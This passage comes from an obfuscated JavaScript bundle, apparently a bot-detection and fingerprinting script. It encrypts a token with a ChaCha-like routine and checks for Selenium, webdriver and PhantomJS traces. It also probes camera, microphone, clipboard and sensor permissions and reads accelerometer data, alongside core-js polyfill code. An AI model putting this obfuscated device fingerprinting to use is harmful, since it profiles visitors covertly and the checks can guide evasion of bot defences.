                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
